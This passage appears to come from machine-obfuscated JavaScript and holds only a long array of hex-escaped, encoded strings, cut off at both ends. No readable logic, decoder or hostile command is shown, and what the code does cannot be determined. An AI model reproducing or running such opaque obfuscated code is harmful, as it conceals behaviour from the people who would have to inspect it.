63\x3d','\x77\x37\x4c\x44\x6f\x68\x6f\x3d','\x77\x6f\x33\x44\x67\x6e\x38\x3d','\x77\x35\x63\x48\x77\x34\x63\x3d','\x77\x34\x7a\x44\x6b\x63\x4f\x4d\x48\x56\x78\x63\x4c\x33\x2f\x44\x76\x54\x54\x43\x73\x52\x6f\x41\x63\x73\x4b\x38\x77\x35\x68\x33\x77\x71\x6e\x44\x72\x77\x50\x44\x6f\x73\x4b\x4c\x77\x37\x37\x44\x67\x45\x7a\x43\x6e\x47\x48\x44\x70\x68\x4a\x48\x77\x71\x4c\x44\x6e\x4d\x4f\x49\x77\x34\x6b\x3d','\x46\x38\x4f\x64\x77\x71\x42\x79','\x77\x36\x6e\x44\x72\x68\x4e\x48\x45\x56\x6b\x3d','\x52\x45\x76\x43\x6c\x73\x4f\x4a\x45\x46\x48\x44\x72\x38\x4b\x56\x77\x70\x72\x43\x69\x7a\x66\x43\x6f\x56\x34\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x77','\x48\x4d\x4b\x48\x51\x51\x3d\x3d','\x61\x46\x58\x43\x71\x51\x3d\x3d','\x62\x30\x37\x43\x6b\x58\x55\x4e\x65\x73\x4f\x67\x77\x35\x48\x44\x6a\x48\x68\x62\x77\x6f\x54\x43\x6c\x47\x6e\x44\x76\x42\x76\x44\x6f\x38\x4f\x5a\x58\x77\x6a\x44\x6b\x38\x4b\x6c\x77\x71\x4e\x38\x57\x4d\x4b\x77\x77\x37\x78\x6d\x77\x70\x48\x44\x6f\x45\x55\x5a\x77\x36\x33\x44\x6e\x41\x3d\x3d','\x77\x70\x67\x4e\x77\x71\x6c\x6b','\x77\x70\x76\x43\x6c\x33\x30\x32\x48\x4d\x4b\x58\x45\x41\x3d\x3d','\x55\x30\x4c\x43\x6a\x41\x3d\x3d','\x77\x35\x46\x55\x77\x72\x48\x44\x6b\x46\x34\x33','\x57\x30\x4c\x43\x69\x42\x2f\x44\x6e\x73\x4b\x4a\x4d\x6b\x73\x3d','\x62\x42\x72\x43\x75\x43\x4c\x44\x68\x43\x39\x63','\x65\x68\x76\x43\x73\x6a\x54\x44\x6a\x53\x70\x58\x77\x35\x55\x55','\x77\x34\x56\x53\x77\x72\x48\x44\x68\x31\x34\x73\x77\x37\x73\x3d','\x41\x38\x4b\x61\x52\x51\x3d\x3d','\x41\x63\x4b\x55\x56\x44\x48\x43\x68\x4d\x4f\x61\x46\x78\x54\x44\x74\x67\x3d\x3d','\x77\x6f\x64\x58\x43\x63\x4b\x44\x41\x55\x78\x6a\x77\x37\x39\x4a\x44\x77\x44\x43\x6d\x4d\x4f\x44\x41\x63\x4b\x38\x77\x34\x73\x6b\x77\x36\x77\x3d','\x61\x79\x34\x70\x65\x77\x3d\x3d','\x77\x70\x31\x75\x77\x72\x2f\x44\x71\x38\x4f\x39\x61\x4d\x4b\x2f','\x77\x34\x2f\x44\x6a\x43\x6c\x74\x77\x37\x41\x77\x77\x35\x77\x48\x77\x71\x78\x79\x43\x73\x4b\x45\x57\x32\x62\x44\x6d\x51\x3d\x3d','\x48\x45\x6b\x4e\x77\x37\x50\x43\x6e\x77\x3d\x3d','\x57\x6e\x30\x74\x77\x37\x63\x6a\x77\x35\x46\x65\x77\x34\x41\x41\x77\x35\x37\x44\x76\x31\x74\x47\x41\x46\x6a\x43\x75\x4d\x4b\x45\x77\x70\x51\x43\x55\x30\x7a\x43\x68\x4d\x4b\x6a\x52\x42\x52\x55\x4e\x31\x52\x36\x77\x71\x51\x6b\x45\x63\x4f\x47\x77\x37\x78\x32\x55\x38\x4f\x73\x41\x38\x4f\x54\x77\x36\x31\x67\x57\x38\x4b\x49\x77\x36\x66\x43\x69\x38\x4f\x57\x61\x4d\x4f\x69\x44\x53\x52\x36\x77\x36\x72\x44\x6e\x6a\x6a\x44\x68\x63\x4b\x2f\x43\x52\x5a\x39\x4f\x41\x50\x44\x70\x4d\x4b\x2b\x5a\x51\x3d\x3d','\x77\x70\x49\x2b\x77\x35\x76\x43\x76\x6c\x6e\x44\x73\x41\x3d\x3d','\x44\x6c\x48\x44\x6f\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x6c\x67\x3d','\x77\x70\x62\x43\x70\x78\x2f\x44\x70\x41\x39\x72\x53\x79\x78\x4d\x43\x67\x3d\x3d','\x77\x36\x41\x6d\x77\x70\x38\x3d','\x49\x33\x6e\x43\x75\x57\x6b\x76\x62\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x78\x78\x52\x50\x30\x41\x3d','\x4c\x6c\x58\x44\x71\x6c\x62\x43\x6f\x63\x4b\x6b\x4f\x38\x4b\x52\x46\x77\x6f\x3d','\x77\x36\x4c\x43\x72\x79\x6b\x3d','\x4d\x47\x31\x62\x77\x34\x54\x44\x67\x47\x4d\x3d','\x77\x6f\x59\x51\x77\x35\x63\x3d','\x77\x70\x37\x43\x68\x6c\x49\x68\x58\x44\x45\x3d','\x59\x48\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x6f\x4f\x77\x36\x41\x3d','\x4d\x63\x4b\x31\x5a\x77\x3d\x3d','\x77\x36\x62\x43\x69\x68\x38\x3d','\x77\x70\x30\x7a\x77\x35\x54\x43\x71\x32\x7a\x44\x72\x41\x3d\x3d','\x77\x72\x76\x43\x70\x58\x77\x3d','\x77\x70\x6e\x43\x6c\x6d\x49\x3d','\x77\x6f\x31\x30\x61\x7a\x30\x34\x56\x38\x4b\x61\x77\x71\x68\x73\x77\x70\x63\x3d','\x4c\x6c\x58\x44\x71\x6c\x62\x43\x6f\x38\x4b\x2f','\x54\x43\x63\x38\x62\x42\x5a\x6a','\x77\x6f\x54\x44\x72\x6a\x30\x3d','\x55\x6d\x76\x43\x75\x67\x3d\x3d','\x52\x38\x4b\x54\x77\x37\x6a\x43\x67\x30\x6a\x43\x6c\x77\x3d\x3d','\x77\x71\x45\x42\x77\x36\x45\x3d','\x77\x37\x55\x45\x77\x71\x49\x3d','\x47\x6d\x73\x6f','\x57\x51\x34\x46','\x62\x73\x4b\x46\x77\x34\x59\x3d','\x77\x72\x74\x35\x77\x72\x6e\x44\x6e\x73\x4f\x74','\x77\x71\x68\x75\x77\x71\x7a\x44\x75\x73\x4f\x73\x64\x51\x3d\x3d','\x49\x63\x4f\x7a\x77\x71\x46\x32\x57\x4d\x4f\x4f\x77\x71\x37\x43\x6b\x48\x6e\x43\x6b\x7a\x42\x33\x42\x7a\x6b\x3d','\x52\x46\x62\x43\x6e\x4d\x4f\x44\x44\x56\x45\x3d','\x77\x6f\x62\x43\x76\x78\x4c\x44\x76\x7a\x67\x3d','\x77\x70\x72\x43\x6c\x32\x41\x69\x43\x63\x4b\x59','\x77\x34\x66\x44\x69\x6a\x77\x39\x77\x6f\x62\x43\x69\x77\x3d\x3d','\x63\x6c\x45\x4b\x77\x35\x59\x65\x77\x35\x68\x2f','\x4d\x32\x54\x43\x75\x6d\x67\x61\x61\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x6b\x66\x43\x6c\x38\x4f\x48\x77\x70\x44\x43\x71\x77\x3d\x3d','\x59\x78\x44\x43\x75\x44\x62\x44\x6e\x79\x73\x3d','\x77\x34\x44\x44\x6d\x69\x30\x36','\x77\x37\x48\x43\x68\x38\x4b\x35\x51\x4d\x4f\x2f\x77\x70\x49\x3d','\x77\x6f\x66\x44\x6c\x48\x73\x3d','\x77\x34\x59\x43\x77\x36\x70\x56\x77\x34\x6a\x44\x6d\x6e\x39\x50\x4e\x38\x4f\x62\x43\x69\x63\x30\x56\x63\x4f\x61\x77\x72\x4c\x44\x67\x4d\x4f\x76\x77\x37\x58\x44\x69\x63\x4f\x58\x45\x4d\x4f\x38\x49\x73\x4b\x57\x77\x71\x78\x34\x4d\x57\x51\x42\x43\x48\x76\x44\x75\x73\x4b\x79\x77\x70\x50\x44\x72\x73\x4b\x31\x77\x34\x34\x63\x77\x37\x59\x70\x77\x71\x4d\x70\x77\x71\x4c\x44\x6f\x38\x4b\x4e','\x56\x45\x6e\x43\x6e\x38\x4f\x42\x45\x41\x3d\x3d','\x77\x37\x58\x43\x75\x4d\x4b\x31','\x53\x63\x4b\x69\x77\x71\x51\x65\x62\x63\x4b\x54','\x77\x71\x7a\x43\x72\x4d\x4b\x33','\x62\x63\x4b\x75\x52\x56\x73\x49\x61\x38\x4b\x55\x41\x6d\x48\x43\x74\x7a\x6c\x55\x64\x6e\x6b\x39\x4d\x46\x52\x51\x54\x6e\x6e\x44\x72\x4d\x4b\x69\x55\x77\x6f\x70\x77\x36\x44\x43\x72\x73\x4f\x31\x77\x6f\x44\x43\x6f\x58\x49\x38\x44\x73\x4f\x32\x77\x71\x39\x31\x77\x70\x62\x43\x76\x79\x39\x5a','\x77\x6f\x5a\x4f\x50\x77\x3d\x3d','\x77\x6f\x59\x35\x77\x37\x46\x30\x42\x4d\x4f\x4a\x77\x70\x48\x44\x67\x77\x3d\x3d','\x48\x51\x7a\x43\x75\x46\x4c\x43\x6c\x4d\x4f\x38\x62\x73\x4f\x66\x48\x56\x58\x43\x6f\x73\x4f\x61\x77\x36\x33\x44\x74\x54\x56\x59\x4d\x78\x72\x43\x68\x38\x4f\x7a\x77\x35\x50\x43\x6f\x38\x4b\x33\x77\x37\x4c\x43\x6e\x42\x45\x55\x77\x6f\x44\x44\x6c\x55\x67\x57\x77\x6f\x6b\x37\x55\x63\x4f\x79\x59\x57\x58\x44\x73\x63\x4f\x53\x77\x34\x34\x3d','\x55\x38\x4b\x4f\x56\x77\x3d\x3d','\x58\x7a\x6f\x75\x64\x67\x3d\x3d','\x43\x38\x4b\x44\x53\x77\x3d\x3d','\x77\x36\x37\x43\x68\x78\x72\x43\x6a\x77\x3d\x3d','\x55\x38\x4b\x31\x53\x4d\x4f\x4e\x52\x77\x3d\x3d','\x4c\x48\x54\x43\x74\x6e\x77\x61\x63\x77\x3d\x3d','\x77\x6f\x76\x44\x6c\x4d\x4f\x6e','\x42\x46\x78\x6e\x48\x63\x4b\x31\x59\x77\x3d\x3d','\x77\x72\x4c\x43\x68\x48\x6b\x3d','\x44\x46\x45\x41\x77\x36\x6a\x43\x71\x4d\x4f\x44\x77\x72\x33\x43\x70\x41\x58\x44\x73\x77\x3d\x3d','\x43\x31\x46\x6f\x43\x4d\x4b\x43\x5a\x45\x72\x43\x72\x73\x4b\x77\x4e\x77\x3d\x3d','\x4e\x33\x6f\x78','\x41\x38\x4b\x51\x54\x44\x2f\x43\x6c\x38\x4f\x54','\x77\x70\x5a\x57\x4f\x63\x4b\x59\x46\x30\x42\x59\x77\x34\x6f\x3d','\x77\x70\x37\x43\x71\x47\x77\x3d','\x4d\x4d\x4b\x49\x77\x71\x73\x3d','\x77\x34\x41\x55\x77\x35\x30\x3d','\x77\x70\x4a\x52\x77\x71\x6b\x3d','\x77\x72\x4c\x43\x6a\x73\x4b\x74\x52\x6b\x4e\x65','\x77\x72\x37\x43\x76\x63\x4f\x61','\x77\x71\x64\x62\x45\x41\x3d\x3d','\x77\x70\x2f\x43\x69\x48\x6f\x3d','\x77\x37\x6e\x44\x71\x54\x51\x3d','\x51\x38\x4b\x70\x63\x51\x3d\x3d','\x77\x70\x44\x43\x67\x55\x49\x70\x77\x70\x78\x55','\x77\x72\x50\x43\x74\x6d\x2f\x44\x6a\x6e\x49\x31','\x77\x72\x66\x44\x71\x78\x52\x45\x47\x30\x66\x44\x68\x38\x4b\x61','\x46\x32\x4e\x54','\x77\x6f\x7a\x43\x73\x57\x6b\x3d','\x77\x37\x66\x44\x71\x68\x4e\x45\x43\x6c\x77\x3d','\x57\x48\x67\x50\x77\x6f\x68\x73\x77\x37\x51\x72\x77\x71\x54\x43\x73\x69\x30\x3d','\x4f\x41\x6e\x44\x70\x79\x33\x43\x6d\x44\x38\x4e\x77\x34\x78\x47\x77\x72\x54\x43\x6d\x38\x4b\x4b\x77\x70\x2f\x43\x6e\x73\x4f\x6f\x42\x56\x67\x3d','\x4f\x73\x4b\x4f\x61\x58\x58\x43\x72\x67\x3d\x3d','\x44\x63\x4b\x66\x63\x58\x6b\x3d','\x77\x36\x6a\x44\x71\x67\x6c\x33\x46\x31\x6e\x44\x6c\x67\x3d\x3d','\x77\x72\x48\x44\x68\x68\x41\x3d','\x66\x46\x6f\x61\x77\x36\x63\x50\x77\x37\x70\x38','\x46\x31\x38\x6a','\x77\x6f\x4c\x43\x67\x57\x73\x3d','\x77\x35\x6a\x43\x72\x73\x4f\x67\x43\x30\x39\x55\x4c\x57\x6e\x44\x75\x32\x55\x3d','\x77\x71\x49\x45\x77\x36\x33\x44\x73\x30\x2f\x44\x76\x4d\x4b\x6f\x51\x6c\x50\x43\x70\x33\x38\x3d','\x77\x34\x6c\x73\x77\x70\x37\x44\x6f\x42\x72\x43\x72\x38\x4b\x33\x77\x6f\x7a\x43\x67\x4d\x4b\x75\x77\x72\x37\x43\x6e\x55\x76\x43\x69\x78\x6e\x44\x72\x6c\x78\x6b\x56\x38\x4f\x52\x58\x38\x4b\x4f\x77\x6f\x50\x44\x71\x38\x4b\x6e\x44\x56\x48\x44\x6c\x73\x4f\x43\x77\x34\x7a\x44\x6c\x4d\x4b\x55\x77\x71\x37\x43\x67\x6d\x37\x44\x73\x63\x4b\x4c\x4a\x31\x48\x43\x6d\x41\x3d\x3d','\x77\x36\x4e\x32\x77\x70\x4d\x3d','\x66\x73\x4b\x69\x56\x4d\x4f\x4c\x53\x73\x4f\x79','\x77\x37\x62\x44\x76\x54\x67\x3d','\x5a\x38\x4b\x34\x77\x36\x77\x51\x5a\x63\x4b\x65','\x77\x71\x66\x44\x6a\x67\x38\x3d','\x48\x4d\x4b\x41\x51\x43\x76\x43\x6c\x38\x4f\x4a','\x77\x70\x6b\x57\x77\x71\x6c\x75\x65\x38\x4f\x4b','\x77\x71\x48\x43\x68\x51\x63\x3d','\x65\x77\x55\x6b','\x77\x72\x2f\x44\x69\x41\x50\x43\x67\x44\x44\x44\x71\x38\x4b\x34\x77\x71\x55\x3d','\x77\x71\x42\x73\x77\x6f\x63\x3d','\x51\x32\x63\x4a','\x56\x33\x55\x41\x77\x70\x31\x62\x77\x37\x4d\x3d','\x77\x37\x66\x43\x6e\x69\x45\x3d','\x56\x6e\x45\x30','\x4b\x73\x4b\x52\x61\x32\x2f\x43\x72\x6a\x62\x43\x6b\x51\x7a\x44\x6c\x48\x4e\x4f','\x77\x6f\x66\x44\x71\x38\x4f\x6e\x42\x6c\x68\x61\x4f\x6e\x34\x3d','\x77\x70\x2f\x43\x69\x30\x49\x39\x77\x70\x78\x4f\x77\x36\x30\x33\x51\x51\x5a\x55','\x47\x38\x4f\x4b\x77\x72\x41\x38\x56\x73\x4f\x48\x77\x71\x6a\x43\x67\x77\x3d\x3d','\x4e\x6c\x44\x43\x67\x41\x3d\x3d','\x58\x7a\x55\x4a','\x58\x6d\x63\x46','\x77\x70\x30\x48\x77\x35\x70\x6b','\x51\x38\x4b\x65\x77\x36\x33\x43\x70\x57\x44\x43\x6a\x73\x4f\x51','\x77\x36\x54\x43\x68\x73\x4b\x77','\x61\x73\x4f\x59\x49\x73\x4f\x44\x45\x73\x4b\x53\x46\x45\x6a\x44\x6d\x63\x4b\x6f\x59\x73\x4b\x44\x77\x35\x76\x43\x76\x4d\x4b\x2f\x54\x63\x4b\x51\x51\x63\x4f\x62','\x59\x63\x4b\x33\x56\x73\x4f\x46\x53\x67\x3d\x3d','\x77\x34\x4d\x4f\x77\x34\x39\x77\x62\x6a\x45\x3d','\x77\x37\x2f\x43\x6d\x38\x4f\x6b\x55\x63\x4f\x39\x77\x34\x30\x65\x65\x79\x68\x65\x77\x34\x54\x43\x69\x63\x4f\x79\x77\x34\x55\x79\x5a\x6a\x51\x4a\x77\x71\x2f\x44\x6e\x73\x4b\x38\x47\x69\x6a\x44\x69\x6e\x62\x44\x67\x33\x6a\x43\x68\x55\x78\x41\x77\x71\x6a\x44\x6a\x4d\x4f\x51\x4a\x38\x4b\x54\x77\x37\x62\x44\x72\x73\x4f\x73\x77\x34\x55\x4f','\x77\x35\x77\x65\x77\x34\x4e\x6b\x62\x69\x73\x3d','\x77\x6f\x37\x43\x6a\x56\x30\x3d','\x44\x4d\x4f\x61\x77\x72\x41\x36\x52\x63\x4f\x53','\x77\x70\x54\x44\x6e\x33\x56\x2f','\x47\x73\x4f\x4f\x66\x67\x3d\x3d','\x77\x70\x6e\x43\x6e\x45\x55\x39\x77\x70\x78\x50','\x77\x36\x45\x53\x77\x36\x45\x3d','\x77\x72\x6e\x44\x70\x78\x38\x3d','\x4a\x4d\x4b\x76\x77\x72\x7a\x44\x6a\x67\x33\x44\x6b\x30\x68\x61\x77\x71\x6b\x3d','\x77\x6f\x4a\x35\x5a\x43\x67\x50\x55\x41\x3d\x3d','\x77\x6f\x62\x44\x76\x55\x77\x3d','\x77\x36\x2f\x44\x6f\x45\x77\x3d','\x77\x34\x64\x2f\x77\x72\x6e\x44\x69\x73\x4f\x78','\x53\x31\x7a\x43\x6e\x63\x4f\x50\x45\x46\x77\x3d','\x77\x35\x2f\x44\x6c\x67\x73\x3d','\x77\x34\x77\x59\x77\x72\x6f\x4d\x77\x34\x66\x43\x68\x67\x3d\x3d','\x77\x36\x49\x74\x77\x70\x34\x3d','\x77\x37\x44\x44\x68\x46\x59\x3d','\x77\x37\x33\x43\x70\x57\x7a\x44\x6b\x58\x55\x69','\x4c\x4d\x4f\x64\x77\x72\x68\x76\x77\x70\x63\x3d','\x52\x63\x4b\x6c\x77\x35\x59\x3d','\x77\x6f\x62\x44\x71\x68\x4c\x44\x6c\x48\x66\x44\x6e\x42\x37\x43\x71\x73\x4f\x48','\x77\x70\x2f\x44\x6f\x52\x6a\x44\x6c\x6d\x58\x44\x6e\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x6b\x59\x3d','\x77\x70\x73\x69\x77\x34\x6a\x44\x6f\x38\x4b\x42\x43\x4d\x4b\x53\x77\x72\x67\x79\x61\x67\x3d\x3d','\x4f\x4d\x4f\x73\x77\x72\x4d\x3d','\x77\x34\x33\x44\x69\x55\x33\x43\x6c\x63\x4f\x4c\x77\x72\x63\x3d','\x59\x33\x49\x2b','\x77\x6f\x67\x4f\x77\x35\x73\x3d','\x77\x34\x50\x44\x6e\x6d\x6c\x39\x77\x71\x77\x3d','\x47\x73\x4b\x44\x5a\x41\x3d\x3d','\x77\x36\x6a\x43\x6d\x38\x4b\x64','\x4e\x4d\x4f\x4a\x77\x6f\x4d\x3d','\x4a\x32\x70\x70\x77\x34\x4c\x44\x73\x33\x37\x44\x76\x57\x6f\x3d','\x55\x30\x6a\x43\x68\x51\x33\x44\x68\x38\x4b\x45','\x77\x36\x38\x57\x77\x6f\x67\x3d','\x46\x4d\x4f\x31\x77\x72\x59\x3d','\x77\x34\x37\x44\x70\x78\x66\x44\x6e\x33\x2f\x44\x6d\x67\x54\x44\x72\x38\x4f\x47\x77\x34\x52\x37\x63\x57\x50\x44\x6f\x4d\x4b\x6c\x4b\x77\x3d\x3d','\x65\x4d\x4b\x6f\x77\x36\x41\x45\x5a\x63\x4b\x45','\x77\x71\x70\x55\x77\x72\x63\x3d','\x77\x72\x41\x53\x77\x35\x63\x3d','\x77\x35\x59\x37\x77\x35\x50\x44\x6f\x4d\x4b\x4e\x41\x4d\x4b\x6b\x77\x72\x4d\x76\x65\x73\x4f\x77\x47\x73\x4f\x65\x77\x71\x6e\x44\x68\x38\x4f\x64\x77\x34\x34\x3d','\x66\x6b\x48\x43\x75\x31\x6a\x44\x6c\x73\x4b\x33\x62\x63\x4b\x49\x5a\x77\x3d\x3d','\x77\x6f\x49\x4f\x77\x72\x63\x4a\x77\x34\x41\x3d','\x77\x37\x4c\x44\x6f\x52\x6c\x47\x42\x6e\x76\x44\x6c\x51\x3d\x3d','\x77\x72\x6f\x4f\x77\x34\x54\x44\x6d\x57\x2f\x44\x68\x77\x3d\x3d','\x77\x72\x63\x74\x77\x71\x30\x3d','\x49\x32\x6c\x50\x77\x35\x48\x44\x71\x48\x6e\x44\x6a\x47\x67\x44\x61\x67\x37\x44\x73\x73\x4b\x7a\x54\x67\x72\x44\x71\x63\x4f\x66\x77\x6f\x6f\x4e\x5a\x38\x4f\x7a\x77\x71\x77\x41\x63\x6d\x44\x44\x74\x53\x37\x43\x6b\x46\x41\x75\x77\x36\x76\x43\x75\x38\x4b\x61\x65\x4d\x4f\x47\x77\x70\x30\x3d','\x45\x38\x4f\x4b\x77\x72\x77\x75\x52\x63\x4f\x49','\x51\x79\x6f\x7a\x65\x53\x4e\x2f','\x56\x6d\x73\x46','\x47\x46\x56\x38\x48\x63\x4b\x6f\x5a\x58\x48\x43\x72\x73\x4b\x4a\x4e\x33\x51\x3d','\x77\x70\x6e\x44\x6a\x4d\x4f\x55','\x77\x6f\x62\x43\x6e\x6e\x73\x69\x46\x4d\x4b\x65\x42\x67\x3d\x3d','\x77\x35\x4e\x46\x57\x73\x4b\x51\x55\x56\x55\x45\x77\x35\x45\x7a','\x77\x34\x4d\x4c\x77\x34\x46\x71\x62\x67\x3d\x3d','\x77\x71\x37\x43\x68\x38\x4b\x32\x52\x6c\x35\x59\x4e\x77\x3d\x3d','\x43\x63\x4b\x63\x54\x6a\x33\x43\x6a\x63\x4f\x61\x44\x68\x34\x3d','\x4d\x38\x4b\x52\x77\x72\x38\x3d','\x48\x31\x55\x55\x77\x37\x33\x43\x67\x73\x4f\x43\x77\x71\x6f\x3d','\x77\x71\x76\x43\x68\x63\x4b\x6e\x52\x46\x46\x66\x4b\x73\x4f\x6f\x77\x70\x73\x3d','\x49\x6d\x30\x4b','\x77\x72\x44\x43\x72\x33\x6a\x44\x6d\x6d\x38\x70\x5a\x43\x58\x43\x70\x78\x72\x44\x75\x4d\x4f\x75\x55\x63\x4f\x69\x41\x77\x33\x43\x6b\x48\x44\x43\x70\x43\x48\x44\x68\x63\x4f\x47\x77\x71\x2f\x44\x74\x77\x72\x43\x71\x57\x66\x44\x72\x4d\x4f\x79\x66\x73\x4f\x49\x77\x36\x59\x59\x4c\x41\x3d\x3d','\x77\x35\x54\x44\x67\x6b\x66\x43\x6c\x38\x4f\x5a\x77\x72\x62\x43\x6f\x38\x4b\x68\x77\x72\x55\x3d','\x77\x6f\x68\x31\x5a\x69\x6f\x56\x57\x63\x4b\x54\x77\x71\x67\x4e\x77\x6f\x70\x6c\x77\x71\x72\x44\x68\x63\x4f\x71\x77\x70\x67\x46\x77\x6f\x7a\x43\x6f\x73\x4f\x30\x77\x35\x67\x69','\x77\x6f\x58\x43\x67\x6d\x49\x73\x43\x51\x3d\x3d','\x64\x31\x6f\x41\x77\x35\x51\x53\x77\x37\x38\x3d','\x5a\x6b\x6c\x76\x77\x37\x44\x44\x72\x41\x3d\x3d','\x77\x6f\x62\x43\x6e\x58\x34\x3d','\x4f\x6d\x74\x65\x77\x35\x50\x44\x75\x56\x6a\x44\x74\x51\x3d\x3d','\x77\x6f\x58\x43\x75\x67\x33\x44\x76\x67\x3d\x3d','\x77\x70\x44\x44\x6e\x7a\x78\x30\x77\x72\x67\x34\x77\x6f\x30\x56\x77\x36\x74\x6e\x56\x38\x4b\x57','\x77\x70\x4a\x56\x48\x38\x4b\x4c\x44\x45\x64\x46','\x4f\x38\x4f\x78\x77\x71\x49\x3d','\x4a\x73\x4b\x4b\x52\x77\x3d\x3d','\x4b\x73\x4f\x51\x77\x71\x46\x39\x77\x70\x73\x73\x64\x63\x4b\x61\x44\x4d\x4b\x6f\x77\x6f\x42\x7a\x77\x70\x54\x43\x71\x67\x51\x5a\x77\x71\x46\x4c\x77\x72\x4e\x4c\x77\x37\x49\x3d','\x61\x4d\x4b\x44\x53\x51\x3d\x3d','\x77\x6f\x76\x43\x73\x38\x4f\x56\x58\x38\x4f\x5a\x77\x34\x67\x54\x51\x54\x78\x54\x44\x32\x38\x73\x61\x55\x66\x44\x76\x63\x4f\x30\x77\x34\x77\x5a\x77\x6f\x48\x43\x6d\x57\x6f\x50\x77\x71\x5a\x79\x77\x6f\x30\x3d','\x77\x35\x6a\x44\x6d\x6a\x41\x70\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x4e\x57\x62\x43\x73\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x6e\x73\x69\x46\x4d\x4b\x65\x4b\x6a\x58\x44\x73\x6a\x62\x43\x6d\x51\x3d\x3d','\x51\x55\x7a\x43\x6e\x63\x4f\x4c\x45\x46\x33\x44\x68\x63\x4b\x58','\x77\x70\x48\x44\x6c\x42\x45\x3d','\x77\x71\x54\x43\x70\x6e\x76\x44\x6c\x47\x55\x69\x62\x7a\x6e\x43\x72\x77\x73\x3d','\x59\x45\x70\x6d\x77\x36\x76\x44\x6d\x57\x38\x6c\x42\x47\x73\x3d','\x53\x30\x6a\x43\x6d\x42\x34\x3d','\x48\x46\x68\x72\x46\x73\x4b\x6b\x66\x77\x3d\x3d','\x77\x6f\x55\x62\x77\x71\x67\x55','\x77\x70\x4d\x30\x77\x35\x66\x43\x73\x45\x48\x44\x76\x51\x3d\x3d','\x43\x31\x77\x53\x77\x37\x48\x43\x6e\x38\x4f\x44\x77\x71\x6b\x3d','\x77\x71\x55\x47\x77\x6f\x38\x3d','\x77\x72\x52\x43\x77\x71\x6b\x3d','\x50\x73\x4f\x42\x66\x73\x4f\x59\x55\x73\x4b\x47','\x57\x77\x33\x43\x67\x67\x3d\x3d','\x77\x72\x50\x43\x70\x31\x45\x3d','\x62\x4d\x4b\x70\x77\x6f\x30\x3d','\x51\x73\x4f\x4d\x77\x72\x4d\x6e\x58\x38\x4f\x50\x77\x72\x6e\x44\x6b\x57\x7a\x43\x75\x69\x4a\x2b\x41\x51\x64\x44\x50\x67\x3d\x3d','\x77\x70\x70\x7a\x57\x54\x73\x4a\x55\x63\x4b\x51\x77\x71\x6f\x3d','\x77\x72\x66\x43\x71\x31\x38\x3d','\x51\x53\x34\x72\x64\x7a\x42\x32\x48\x4d\x4b\x56\x63\x67\x3d\x3d','\x77\x35\x55\x44\x77\x34\x52\x77\x62\x6a\x41\x3d','\x77\x72\x63\x48\x77\x35\x68\x6f\x46\x38\x4f\x46\x77\x70\x50\x44\x6a\x77\x6a\x44\x6c\x38\x4f\x6f\x77\x36\x74\x7a\x42\x73\x4b\x4c\x77\x36\x6b\x3d','\x77\x36\x76\x43\x67\x38\x4b\x37\x55\x73\x4f\x75','\x77\x6f\x72\x43\x67\x55\x49\x71\x77\x6f\x64\x4f','\x59\x52\x54\x43\x6f\x44\x6a\x44\x6a\x43\x4a\x4e\x77\x35\x38\x43\x77\x36\x62\x44\x69\x4d\x4b\x47\x77\x35\x72\x43\x72\x4d\x4b\x35\x46\x41\x55\x3d','\x77\x71\x41\x4b\x77\x34\x62\x44\x69\x33\x34\x3d','\x77\x70\x7a\x43\x6e\x6b\x4d\x64\x66\x43\x6a\x43\x67\x41\x3d\x3d','\x77\x70\x52\x71\x77\x72\x33\x44\x6c\x73\x4f\x7a\x5a\x4d\x4b\x75\x77\x6f\x2f\x44\x75\x73\x4f\x48\x63\x7a\x76\x44\x67\x4d\x4b\x6d\x51\x73\x4f\x7a\x77\x35\x73\x77\x77\x35\x39\x76\x65\x48\x45\x72\x77\x35\x70\x50\x51\x47\x30\x3d','\x47\x63\x4b\x55\x54\x69\x33\x43\x68\x67\x3d\x3d','\x47\x46\x56\x38\x48\x63\x4b\x6f\x5a\x56\x30\x3d','\x77\x37\x50\x43\x67\x38\x4b\x68\x54\x73\x4f\x73\x77\x70\x74\x61\x49\x41\x77\x2f\x77\x70\x2f\x44\x69\x73\x4f\x6c\x77\x36\x49\x6a\x4f\x6e\x46\x54','\x57\x53\x34\x78\x61\x7a\x49\x3d','\x77\x71\x59\x48\x77\x34\x76\x44\x69\x6e\x33\x44\x67\x4d\x4b\x75\x58\x51\x3d\x3d','\x77\x71\x46\x58\x77\x72\x73\x69\x77\x70\x37\x44\x68\x4d\x4b\x67\x43\x68\x31\x39\x77\x71\x68\x5a\x45\x57\x68\x39\x58\x38\x4f\x59\x77\x35\x68\x39','\x59\x31\x68\x76\x77\x36\x7a\x44\x76\x51\x3d\x3d','\x5a\x63\x4b\x69\x57\x4d\x4f\x49\x54\x4d\x4f\x7a\x48\x6a\x55\x4b','\x77\x36\x33\x43\x6a\x73\x4b\x32\x55\x38\x4f\x74\x77\x70\x56\x63\x49\x67\x3d\x3d','\x4d\x48\x33\x43\x72\x58\x77\x48\x64\x63\x4f\x50\x77\x34\x66\x44\x67\x57\x42\x66\x77\x72\x58\x43\x73\x6d\x58\x44\x6f\x42\x72\x44\x70\x51\x3d\x3d','\x62\x69\x77\x70\x64\x79\x46\x79\x4d\x4d\x4b\x31\x59\x6b\x37\x44\x70\x38\x4b\x7a\x77\x35\x49\x3d','\x77\x70\x73\x6a\x77\x35\x7a\x43\x71\x6c\x6e\x44\x71\x77\x3d\x3d','\x77\x34\x50\x44\x6d\x6a\x77\x6c\x77\x70\x76\x43\x6a\x56\x4a\x62\x47\x67\x3d\x3d','\x77\x6f\x6b\x62\x77\x34\x4c\x44\x6e\x33\x58\x44\x6d\x38\x4b\x7a\x58\x51\x3d\x3d','\x77\x72\x77\x65\x77\x34\x64\x79\x42\x4d\x4f\x58','\x77\x6f\x31\x39\x5a\x69\x4d\x72\x55\x4d\x4b\x66\x77\x71\x4e\x5a\x77\x6f\x78\x37','\x44\x55\x46\x67\x43\x63\x4b\x31\x65\x41\x3d\x3d','\x63\x63\x4b\x76\x53\x4d\x4f\x44\x55\x38\x4f\x2f','\x4e\x6e\x31\x54\x77\x34\x58\x44\x74\x57\x51\x3d','\x77\x36\x4d\x42\x77\x71\x41\x49\x4c\x6a\x4d\x3d','\x77\x70\x44\x43\x74\x78\x66\x44\x70\x54\x